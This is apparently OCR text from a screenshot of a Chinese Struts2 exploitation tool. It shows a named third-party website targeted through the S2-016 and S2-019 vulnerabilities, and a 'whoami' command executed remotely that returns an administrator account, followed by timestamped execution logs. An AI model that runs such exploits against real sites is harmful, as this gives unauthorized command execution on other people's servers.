 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.jupin.net.cn/business!getBusinessById.action?id=b 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
ghcn2k--4265\administrator
正在执行命令中，请稍等片刻........----2016/4/2 0:06:22
命令执行完毕........----2016/4/2 0:06:23
正在获取Web信息，请稍等片刻........----2016/4/2 0:10:33
正在执行命令中，请稍等片刻........----2016/4/2 0:11:53
命令执行完毕........----2016/4/2 0:11:53
www.wooyun.org